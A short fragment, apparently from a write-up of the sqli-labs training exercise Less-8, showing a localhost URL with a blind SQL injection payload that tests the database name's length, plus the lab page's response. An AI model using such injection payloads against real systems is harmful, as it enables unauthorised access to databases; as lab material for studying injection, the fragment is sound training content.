 127.0.0.1:8081/sqli/Less-8/?id=1%27%20and%20length(database())=8%20--+
立即导入收藏夹...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8